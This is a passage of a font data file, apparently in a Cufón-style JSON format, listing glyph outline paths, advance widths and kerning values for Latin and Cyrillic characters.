0v30,0,55,19,65,44r56,136v31,74,76,117,162,117r60,0r88,-252v10,-29,36,-45,61,-45r99,0v25,0,39,20,31,44r-159,456v-41,118,-118,200,-287,200r-118,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46xm407,-845v34,0,54,-13,63,-35v6,-15,18,-25,34,-25r40,0v17,0,27,7,27,25v0,90,-66,145,-164,145v-98,0,-164,-55,-164,-145v0,-18,10,-25,27,-25r40,0v16,0,28,10,34,25v9,22,29,35,63,35","k":{"\u044f":40,"\u044e":40,"\u044d":40,"\u044c":40,"\u044b":40,"\u0449":40,"\u0448":40,"\u0447":40,"\u0446":40,"\u0445":40,"\u0444":60,"\u0442":40,"\u0440":40,"\u043f":40,"\u043e":60,"\u043d":40,"\u043c":40,"\u043b":80,"\u0439":40,"\u0438":40,"\u0437":40,"\u0436":40,"\u0435":60,"\u0434":100,"\u0433":40,"\u0432":40,"\u0431":20,"\u042d":20,"\u0424":30,"\u041e":20,"\u041b":60,"\u0417":10,"\u0414":90,"\u0410":60,"\u0451":60,".":100}},{"d":"70,-45r0,-609v0,-26,20,-46,46,-46r472,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-334,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45xm494,-915r-68,119v-16,28,-40,56,-77,56r-19,0v-42,0,-58,-23,-45,-66r39,-129v9,-30,42,-56,74,-56r40,0v52,0,81,32,56,76","w":644},{"d":"332,-427v-95,0,-128,49,-128,160v0,110,33,159,133,159v51,0,88,-19,105,-46v14,-22,31,-36,56,-36r73,0v17,0,30,13,30,30v0,114,-104,170,-276,170v-190,0,-295,-94,-295,-277v0,-184,106,-278,290,-278v172,0,276,56,276,170v0,17,-13,30,-30,30r-73,0v-25,0,-42,-14,-56,-36v-17,-27,-54,-46,-105,-46","w":621,"k":{"y":10,"x":10,"v":10}},{"d":"30,0r340,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-340,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":400},{"d":"228,59v47,0,78,-34,96,-101v-103,0,-178,-48,-234,-228r-73,-236v-5,-15,7,-29,23,-29r102,0v18,0,38,14,44,33r64,207v33,105,64,135,107,135r97,-342v5,-19,23,-33,41,-33r103,0v16,0,27,14,23,29r-128,456v-45,159,-105,225,-220,225v-40,0,-95,-4,-127,-10v-17,-3,-30,-15,-30,-30r0,-54v0,-17,13,-30,30,-30r18,0v22,0,41,8,64,8","w":632,"k":{"\u0444":10,"\u043e":10,"\u043b":10,"\u0435":10,"\u0434":60,"\u0451":10,".":30,"\u0452":10,"\u045b":10,"\u0430":10,"\u0454":10,"\u0455":10,"\u0441":10,",":30}},{"d":"403,-191r-96,0r-83,148v-14,25,-39,43,-76,43r-88,0v-24,0,-32,-20,-18,-43r98,-164v-66,-25,-104,-69,-104,-156v0,-129,89,-172,218,-172r288,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-161xm269,-302r134,0r0,-122r-134,0v-40,0,-64,24,-64,61v0,37,24,61,64,61","w":632},{"d":"444,-247r-123,0r0,136r123,0v40,0,64,-24,64,-68v0,-44,-24,-68,-64,-68xm10,-447r0,-58v0,-17,13,-30,30,-30r251,0v17,0,30,13,30,30r0,147r138,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-277,0v-17,0,-30,-13,-30,-30r0,-387r-112,0v-17,0,-30,-13,-30,-30","w":702,"k":{"\u044a":70,"\u0443":50,"\u00b0":50,"\u045e":50,"\u045a":70,"\u0459":70,"`":50,"^":50,"*":50,"'":50,"\"":50,"\u0447":40,"\u0445":20,"\u0442":80,"\u0436":10,"\u0434":20}},{"d":"199,165r-109,0v-17,0,-30,-13,-30,-30r0,-340v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,340v0,17,-13,30,-30,30xm199,-300r-109,0v-17,0,-30,-13,-30,-30r0,-340v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,340v0,17,-13,30,-30,30","w":289},{"d":"563,-505r0,310v111,0,185,-48,185,-155v0,-107,-74,-155,-185,-155xm431,-731r90,0v26,0,47,20,47,46r0,48v206,0,364,75,364,287v0,212,-158,287,-364,287r0,48v0,25,-21,46,-47,46r-90,0v-26,0,-47,-21,-47,-46r0,-48v-206,0,-364,-75,-364,-287v0,-212,158,-287,364,-287r0,-48v0,-26,21,-46,47,-46xm389,-195r0,-310v-111,0,-185,48,-185,155v0,107,74,155,185,155","w":952,"k":{"\u042a":30,"\u0423":30,"\u040e":30,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"\u0445":20,"\u043b":20,"\u0436":20,"\u0434":50,"\u0425":60,"\u0422":60,"\u0417":20,"\u0416":40,"\u0414":30}},{"d":"70,-46r0,-608v0,-25,20,-46,46,-46r397,0v125,0,254,54,254,199v0,50,-17,89,-66,129v66,35,94,96,94,162v0,139,-122,210,-259,210r-420,0v-26,0,-46,-21,-46,-46xm515,-568r-261,0r0,140r261,0v41,0,68,-25,68,-70v0,-45,-27,-70,-68,-70xm533,-300r-279,0r0,168r279,0v52,0,78,-34,78,-84v0,-50,-26,-84,-78,-84","w":825,"k":{"\u044a":30,"\u0443":20,"\u042a":10,"\u0423":30,"\u045e":20,"\u040e":30,"\u045a":30,"\u0459":30,"\u040b":10,"\u040a":10,"\u0409":10,"\u0402":10,"\u0447":10,"\u0445":20,"\u0442":20,"\u043b":10,"\u0436":30,"\u0434":30,"\u0427":10,"\u0425":30,"\u0422":30,"\u0416":10,"\u0414":10}},{"d":"228,59v47,0,78,-34,96,-101v-103,0,-178,-48,-234,-228r-73,-236v-5,-15,7,-29,23,-29r102,0v18,0,38,14,44,33r64,207v33,105,64,135,107,135r97,-342v5,-19,23,-33,41,-33r103,0v16,0,27,14,23,29r-128,456v-45,159,-105,225,-220,225v-40,0,-95,-4,-127,-10v-17,-3,-30,-15,-30,-30r0,-54v0,-17,13,-30,30,-30r18,0v22,0,41,8,64,8xm188,-735r37,0v16,0,28,10,34,25v11,27,32,40,66,40v34,0,55,-13,66,-40v6,-15,18,-25,34,-25r37,0v17,0,27,7,27,25v0,75,-66,130,-164,130v-98,0,-164,-55,-164,-130v0,-18,10,-25,27,-25","w":632,"k":{"\u0444":10,"\u043e":10,"\u043b":10,"\u0435":10,"\u0434":60,"\u0451":10,".":30,"\u0452":10,"\u045b":10,"\u0430":10,"\u0454":10,"\u0455":10,"\u0441":10,",":30}},{"d":"482,-428r0,321v87,-1,130,-49,130,-161v0,-112,-43,-159,-130,-160xm316,-535r0,-135v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,135v190,5,296,93,296,267v0,174,-106,263,-296,268r0,135v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-135v-190,-5,-296,-94,-296,-268v0,-174,106,-262,296,-267xm319,-107r0,-321v-87,1,-130,48,-130,160v0,112,43,160,130,161","w":801,"k":{"\u0443":20,"\u045e":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":30}},{"d":"229,-670r0,347v58,0,96,-24,116,-66r47,-100v13,-28,41,-46,70,-46r92,0v26,0,29,20,17,46r-63,133v-21,44,-61,79,-104,88v41,12,74,40,104,88r83,134v16,26,9,46,-17,46r-92,0v-32,0,-59,-20,-75,-46r-62,-101v-27,-44,-71,-65,-116,-65r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":610,"k":{"-":30,"t":10,"s":10,"q":20,"o":20,"g":20,"e":20,"d":10,"c":20,"a":10}},{"d":"100,-291r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":392},{"d":"843,0r-753,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r153,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30","w":933},{"d":"184,0r-138,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46r16,0v27,0,53,9,82,9r35,0v90,0,129,-33,129,-122r0,-394v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,393v0,170,-123,261,-308,261","w":552},{"d":"495,-387r-266,269r275,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-449,0v-17,0,-30,-13,-30,-30r0,-47v0,-33,14,-50,35,-71r257,-269r-262,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r445,0v17,0,30,13,30,30r0,47v0,33,-14,50,-35,71","w":559,"k":{"-":30}},{"d":"208,0r-109,0v-17,0,-30,-13,-30,-30r0,-463v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,463v0,17,-13,30,-30,30xm179,-640r0,-17v0,-35,21,-56,56,-56r36,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-36,0v-35,0,-56,-21,-56,-56xm-20,-637r0,-17v0,-35,21,-56,56,-56r36,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-36,0v-35,0,-56,-21,-56,-56","w":307},{"d":"589,-324r-231,0r0,186r231,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93xm174,-562r-128,0v-25,0,-46,-21,-46,-46r0,-46v0,-26,21,-46,46,-46r266,0v25,0,46,20,46,46r0,192r231,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-371,0v-25,0,-44,-22,-44,-47r0,-515","w":875,"k":{"\u0425":30,"\u0422":120,"\u0416":30,"\u040e":70,"\u0423":70}},{"d":"229,-505r0,280v0,83,38,117,93,117v49,0,95,-34,131,-70r0,-327v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-31v-46,39,-96,71,-171,71v-130,0,-222,-69,-222,-235r0,-280v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":682},{"d":"495,-324r-241,0r0,186r241,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93xm254,-462r241,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-381,0v-25,0,-44,-22,-44,-47r0,-607v0,-26,20,-46,46,-46r92,0v25,0,46,20,46,46r0,192","w":781,"k":{"\u042a":80,"\u0423":70,"\u00b0":70,"\u040e":70,"\u040b":80,"\u040a":80,"\u0409":80,"\u0402":80,"`":70,"^":70,"*":70,"'":70,"\"":70,"\u0425":30,"\u0422":120,"\u0416":30}},{"d":"406,-535r86,0v28,0,48,17,56,43r79,263r80,-263v9,-28,37,-43,66,-43r91,0v23,0,28,18,20,43r-148,449v-9,27,-36,43,-62,43r-69,0v-25,0,-53,-16,-62,-43r-94,-291r-94,291v-9,27,-37,43,-62,43r-69,0v-26,0,-53,-16,-62,-43r-148,-449v-8,-25,-3,-43,20,-43r91,0v29,0,57,15,66,43r80,263r79,-263v8,-26,28,-43,56,-43","w":898,"k":{",":30,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":20,".":30}},{"d":"320,-545v172,0,276,56,276,159v0,17,-13,30,-30,30r-73,0v-25,0,-41,-13,-56,-32v-18,-22,-54,-39,-105,-39v-77,0,-117,33,-124,105r173,0v17,0,30,13,30,30r0,51v0,17,-13,30,-30,30r-173,0v8,71,48,103,129,103v51,0,87,-17,105,-39v15,-19,31,-32,56,-32r73,0v17,0,30,13,30,30v0,103,-104,159,-276,159v-193,0,-295,-94,-295,-277v0,-184,103,-278,290,-278","w":621,"k":{"\u0445":10,"\u0434":10,"\u045e":10,"\u0443":10}},{"d":"747,-225r0,25v0,140,-70,210,-203,210v-30,0,-80,0,-110,-5v-17,-3,-30,-15,-30,-30r0,-63v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v29,0,64,-27,64,-89r0,-25v0,-77,-41,-118,-126,-118v-68,0,-113,28,-149,70r0,227v0,26,-21,46,-46,46r-91,0v-26,0,-47,-20,-47,-46r0,-518r-64,0v-17,0,-30,-13,-30,-30r0,-76v0,-17,13,-30,30,-30r312,0v17,0,30,13,30,30r0,76v0,17,-13,30,-30,30r-64,0r0,144v41,-35,98,-61,176,-61v157,0,283,77,283,256","w":767,"k":{"\u0425":30,"\u0422":120,"\u0416":30,"\u040e":70,"\u0423":70}},{"d":"564,-372v0,89,-56,139,-146,139v-110,0,-131,-50,-210,-50v-70,0,-53,37,-105,37r-48,0v-14,0,-25,-11,-25,-25v0,-89,56,-139,146,-139v110,0,131,50,210,50v70,0,53,-37,105,-37r48,0v14,0,25,11,25,25","w":594},{"d":"1103,0r-987,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,21,-46,46,-46r92,0v25,0,46,20,46,45r0,517r214,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r214,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r53,0v25,0,46,20,46,46r0,46v0,25,-21,46,-46,46","w":1149,"k":{"\u044a":40,"\u0443":40,"\u042a":30,"\u0423":20,"\u0421":10,"\u0405":10,"\u0404":10,"\u045e":40,"\u040e":20,"\u045a":40,"\u0459":40,"\u040b":30,"\u040a":30,"\u0409":30,"\u0402":30,"-":30,"\u0447":20,"\u0442":40,"\u0427":30,"\u0422":30,"\u041e":10}},{"d":"455,-417r-226,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r365,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30","w":495,"k":{"\u0430":20,"\u045b":20,"\u0452":20,"-":50,",":100,"\u043b":40,"\u0435":10,"\u0434":80,"\u0451":10,".":100}},{"d":"266,-548v0,-52,-26,-81,-66,-81v-40,0,-66,29,-66,81v0,52,26,81,66,81v40,0,66,-29,66,-81xm370,-548v0,104,-77,162,-170,162v-93,0,-170,-58,-170,-162v0,-104,77,-162,170,-162v93,0,170,58,170,162","w":400,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"468,-138r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,516r214,0r0,-517v0,-25,21,-45,46,-45r92,0v25,0,46,20,46,46r0,608v0,25,-21,46,-46,46r-888,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,21,-46,46,-46r92,0v25,0,46,20,46,45r0,517r214,0","w":1120},{"d":"229,-358r148,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-287,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,147xm362,-247r-133,0r0,136r133,0v40,0,64,-24,64,-68v0,-44,-24,-68,-64,-68","w":620,"k":{"\u044a":70,"\u0443":50,"\u00b0":50,"\u045e":50,"\u045a":70,"\u0459":70,"`":50,"^":50,"*":50,"'":50,"\"":50,"\u0447":40,"\u0445":20,"\u0442":80,"\u0436":10,"\u0434":20}},{"d":"247,-101r99,0v47,0,71,-22,71,-59v0,-35,-24,-57,-71,-57r-121,0v-17,0,-30,-13,-30,-30r0,-51v0,-17,13,-30,30,-30r112,0v45,0,65,-23,65,-53v0,-30,-20,-53,-65,-53r-90,0v-21,0,-49,11,-62,33v-11,19,-25,33,-52,33r-73,0v-17,0,-30,-13,-30,-30v0,-91,102,-147,219,-147r98,0v133,0,224,49,224,150v0,51,-19,89,-70,114v50,25,85,68,85,136v0,111,-82,155,-228,155r-109,0v-127,0,-229,-56,-229,-147v0,-17,13,-30,30,-30r73,0v27,0,41,14,52,33v13,22,41,33,72,33","w":611,"k":{"\u044a":10,"\u0443":10,"\u045e":10,"\u045a":10,"\u0459":10,"\u0445":10,"\u0442":10}},{"d":"745,-46v0,26,-20,46,-45,46r-93,0v-25,0,-46,-20,-46,-46r0,-516r-119,0v-63,0,-113,38,-129,98r-112,418v-7,26,-32,46,-58,46r-99,0v-22,0,-38,-19,-32,-41r124,-469v41,-155,182,-190,324,-190r244,0v23,0,41,22,41,46r0,608","w":815},{"d":"201,-700r72,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45r0,-472r-56,41v-13,10,-33,5,-43,-7r-37,-47v-15,-20,-3,-33,10,-44r119,-103v19,-17,47,-23,72,-23","w":390},{"d":"612,-505r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-387r-214,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r492,0v17,0,30,13,30,30","w":672},{"d":"208,0r-92,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,172r346,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-346,0r0,205v0,26,-20,47,-46,47","w":735,"k":{"-":40,",":100,"z":60,"y":60,"x":60,"w":60,"v":60,"u":50,"s":50,"r":50,"q":60,"p":50,"o":60,"n":50,"m":50,"g":60,"f":30,"e":60,"d":60,"c":60,"a":60,"J":150,"G":20,"C":20,"A":70,".":100}},{"d":"199,165r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,265v0,88,48,132,98,132v49,0,95,-38,126,-90r0,-307v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-31v-43,51,-73,71,-123,71v-44,0,-75,-10,-101,-35r0,160v0,17,-13,30,-30,30","w":682},{"d":"515,-700r90,0v31,0,50,20,58,46r119,387r129,-387v9,-26,32,-46,58,-46r107,0v22,0,40,19,32,41r-218,609v-11,31,-35,50,-70,50r-71,0v-35,0,-60,-19,-70,-50r-119,-376r-119,376v-10,31,-35,50,-70,50r-71,0v-35,0,-59,-19,-70,-50r-218,-609v-8,-22,10,-41,32,-41r107,0v26,0,49,20,58,46r129,387r119,-387v8,-26,27,-46,58,-46","w":1120,"k":{"-":50,",":80,"z":40,"y":40,"x":40,"w":40,"v":40,"u":40,"s":50,"r":40,"q":50,"p":40,"o":50,"n":40,"m":40,"g":50,"f":30,"e":50,"d":50,"c":50,"a":50,"S":20,"Q":30,"O":30,"J":120,"G":30,"C":30,"A":80,".":80}},{"d":"70,-45r0,-609v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":324},{"d":"312,-749v0,-17,13,-30,30,-30r36,0r0,75r27,0r0,-75r36,0v17,0,30,13,30,30r0,45v125,1,260,74,260,180v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-66,-46v-14,-30,-45,-46,-86,-49r0,153v136,30,278,77,278,212v0,115,-64,196,-278,203r0,46v0,17,-13,30,-30,30r-36,0r0,-75r-27,0r0,75r-36,0v-17,0,-30,-13,-30,-30r0,-45r-21,0v-126,0,-261,-73,-261,-180v0,-45,37,-54,50,-54r58,0v28,0,50,13,66,46v16,34,54,50,104,50r4,0r0,-155v-136,-30,-276,-77,-276,-211v0,-114,63,-195,276,-203r0,-46xm565,-190v0,-31,-38,-49,-94,-64r0,120r8,0v60,0,86,-21,86,-56xm220,-510v0,31,37,49,92,64r0,-120r-6,0v-60,0,-86,21,-86,56xm405,-269r-27,-5r0,140r27,0r0,-135xm378,-566r0,135r27,5r0,-140r-27,0"},{"d":"208,0r-92,0v-25,0,-46,-21,-46,-47r0,-607v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r105,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-105,0r0,237v0,25,-21,45,-46,45","w":795,"k":{"-":50,"y":40,"w":40,"v":40,"Q":30,"O":30,"G":30,"C":30}},{"d":"580,-253r-407,0r56,-207v29,-110,121,-152,225,-152r310,0r0,567v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-118r-337,0r-33,118v-7,26,-32,46,-58,46r-45,0r61,-225r412,0r0,-28xm12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,15r-319,0v-155,0,-223,85,-241,154r-128,486r-30,0v-26,0,-41,-20,-34,-45xm319,-454r-40,142r301,0r0,-240r-129,0v-63,0,-116,38,-132,98","w":834},{"d":"172,-120r0,-128r-122,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r122,0r0,-122v0,-17,13,-30,30,-30r58,0v17,0,30,13,30,30r0,122r128,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-128,0r0,128v0,17,-13,30,-30,30r-58,0v-17,0,-30,-13,-30,-30","w":468},{"d":"241,-654r134,170r134,-170v19,-24,45,-46,85,-46r105,0v26,0,36,22,17,46r-232,294r246,314v19,24,9,46,-17,46r-104,0v-40,0,-66,-22,-85,-46r-149,-190r-149,190v-19,24,-45,46,-85,46r-104,0v-26,0,-36,-22,-17,-46r246,-314r-232,-294v-19,-24,-9,-46,17,-46r105,0v40,0,66,22,85,46","w":750,"k":{"-":50,"y":50,"w":50,"v":60,"u":30,"t":30,"s":30,"q":30,"o":30,"g":30,"e":30,"d":30,"c":30,"a":30,"S":20,"Q":40,"O":40,"G":40,"C":40}},{"d":"201,0r-109,0v-17,0,-30,-13,-30,-30r0,-463v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,463v0,17,-13,30,-30,30xm60,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":293},{"d":"10,-169r0,-58v0,-33,11,-55,30,-76r323,-367v19,-21,43,-30,76,-30r153,0v26,0,47,20,47,46r0,393r54,0v26,0,47,20,47,46r0,46v0,25,-21,46,-47,46r-54,0r0,77v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45r0,-78r-398,0v-26,0,-47,-21,-47,-46xm455,-261r0,-283r-249,283r249,0","w":760,"k":{"\u00b0":30,"`":30,"^":30,"-":20,"*":30,"'":30,"\"":30,"9":20,"7":60,"5":20,"1":30,"0":20}},{"d":"30,-355v0,-255,143,-360,393,-360v250,0,393,95,393,350v0,135,-66,205,-96,238r78,0v26,0,46,20,46,46r0,40v0,26,-20,46,-46,46r-375,0v-250,0,-393,-105,-393,-360xm423,-583v-150,0,-209,83,-209,228v0,145,59,228,209,228v150,0,209,-93,209,-238v0,-145,-59,-218,-209,-218","w":844,"k":{"y":10,"w":10,"v":10,"Y":50,"X":40,"W":30,"V":30,"T":30}},{"d":"373,-134r78,0v89,0,129,-46,129,-142r0,-378v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,377v0,177,-104,281,-308,281r-88,0v-204,0,-308,-104,-308,-281r0,-377v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,378v0,96,40,142,129,142","w":824,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"J":20,"A":20}},{"d":"580,-253r-407,0r56,-207v29,-110,121,-152,225,-152r310,0r0,567v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-118r-337,0r-33,118v-7,26,-32,46,-58,46r-45,0r61,-225r412,0r0,-28xm12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,15r-319,0v-155,0,-223,85,-241,154r-128,486r-30,0v-26,0,-41,-20,-34,-45xm319,-454r-40,142r301,0r0,-240r-129,0v-63,0,-116,38,-132,98","w":834},{"d":"222,-82r-58,147v-12,29,-40,56,-77,56r-19,0v-42,0,-53,-22,-45,-66r29,-157v6,-31,42,-56,74,-56r40,0v52,0,75,29,56,76","w":269},{"d":"332,-427v-95,0,-128,49,-128,160v0,110,33,159,133,159v51,0,88,-19,105,-46v14,-22,31,-36,56,-36r73,0v17,0,30,13,30,30v0,114,-104,170,-276,170v-190,0,-295,-94,-295,-277v0,-184,106,-278,290,-278v172,0,276,56,276,170v0,17,-13,30,-30,30r-73,0v-25,0,-42,-14,-56,-36v-17,-27,-54,-46,-105,-46","w":621,"k":{"\u0445":10,"\u0434":10,"\u045e":10,"\u0443":10}},{"d":"40,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":272},{"d":"229,-505r0,175r214,0r0,-175v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-182r-214,0r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":672},{"d":"224,-434r206,0v177,0,283,56,283,219v0,163,-106,219,-283,219r-107,0v-177,0,-283,-56,-283,-240r0,-216v0,-194,106,-252,281,-252r124,0v146,0,257,73,257,170v0,45,-37,54,-50,54r-58,0v-28,0,-46,-13,-66,-46v-15,-25,-50,-40,-100,-40r-90,0v-75,0,-114,21,-114,114r0,18xm413,-296r-189,0r0,60v0,84,39,102,116,102r73,0v77,0,116,-18,116,-81v0,-63,-39,-81,-116,-81","w":743,"k":{"7":20}},{"d":"571,-489r-63,133v-21,44,-61,79,-104,88v41,12,74,40,104,88r83,134v16,26,9,46,-17,46r-92,0v-32,0,-59,-20,-75,-46r-62,-101v-27,-44,-71,-65,-116,-65r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,182v58,0,96,-24,116,-66r47,-100v13,-28,41,-46,70,-46r92,0v26,0,29,20,17,46xm459,-723r-63,102v-17,27,-40,56,-77,56r-13,0v-42,0,-58,-23,-45,-66r34,-112v9,-30,42,-56,74,-56r34,0v52,0,83,33,56,76","w":610},{"d":"345,-427v-36,0,-81,22,-116,44r0,255v41,13,81,20,106,20v90,0,123,-49,123,-160v0,-110,-33,-159,-113,-159xm385,-545v142,0,247,94,247,277v0,184,-106,278,-262,278v-60,0,-100,-12,-141,-25r0,150v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r94,0v17,0,30,13,30,30r0,15v45,-32,100,-55,171,-55","w":662,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":20,"\u0434":30}},{"d":"409,-700r82,0v25,0,30,22,17,46r-317,608v-14,28,-45,46,-85,46r-82,0v-25,0,-30,-22,-17,-46r317,-608v14,-28,45,-46,85,-46","w":515},{"d":"713,-715v228,0,371,105,371,365v0,260,-143,365,-371,365v-212,0,-350,-90,-369,-311r-88,0r0,251v0,25,-21,45,-46,45r-93,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r93,0v25,0,46,20,46,46r0,219r91,0v29,-198,164,-280,366,-280xm713,-117v128,0,187,-83,187,-233v0,-150,-59,-233,-187,-233v-128,0,-187,83,-187,233v0,150,59,233,187,233","w":1114,"k":{"\u0443":10,"\u042a":20,"\u0423":20,"\u045e":10,"\u040e":20,"\u040b":20,"\u040a":20,"\u0409":20,"\u0402":20,"\u0445":20,"\u043b":10,"\u0436":20,"\u0434":40,"\u0425":40,"\u0422":30,"\u0416":30,"\u0414":30}},{"d":"423,-583v-150,0,-209,83,-209,233v0,150,59,233,209,233v150,0,209,-83,209,-233v0,-150,-59,-233,-209,-233xm30,-350v0,-260,143,-365,393,-365v250,0,393,105,393,365v0,260,-143,365,-393,365v-250,0,-393,-105,-393,-365","w":846,"k":{"\u0443":10,"\u042a":20,"\u0423":30,"\u045e":10,"\u040e":30,"\u040b":20,"\u040a":20,"\u0409":20,"\u0402":20,"\u0445":20,"\u043b":10,"\u0436":20,"\u0434":40,"\u0425":40,"\u0422":30,"\u0416":30,"\u0414":30}},{"d":"590,-45r0,-251r-336,0r0,251v0,25,-21,45,-46,45r-91,0v-26,0,-47,-21,-47,-46r0,-608v0,-26,21,-46,47,-46r91,0v25,0,46,20,46,46r0,220r336,0r0,-220v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":844},{"d":"617,-250r-110,0v-25,0,-46,-21,-46,-46r0,-38v0,-25,21,-46,46,-46r245,0v25,0,46,21,46,46r0,54v0,180,-108,284,-323,284r-110,0v-212,0,-335,-111,-335,-354v0,-243,123,-354,362,-354r109,0v136,0,281,73,281,180v0,45,-37,54,-50,54r-58,0v-28,0,-49,-14,-66,-46v-18,-34,-64,-50,-124,-50r-87,0v-144,0,-183,53,-183,216v0,163,39,216,156,216r100,0v110,0,146,-46,147,-116","w":828,"k":{"z":10,"y":20,"x":20,"w":10,"v":10,"Z":20,"Y":40,"X":20,"W":20,"V":20,"T":20}},{"d":"445,0r-48,0v-21,0,-37,-14,-46,-34r-125,-301r0,305v0,17,-13,30,-30,30r-106,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r168,0v20,0,35,15,44,36r119,291r119,-291v9,-21,24,-36,44,-36r168,0v17,0,30,13,30,30r0,475v0,17,-13,30,-30,30r-106,0v-17,0,-30,-13,-30,-30r0,-305r-125,301v-9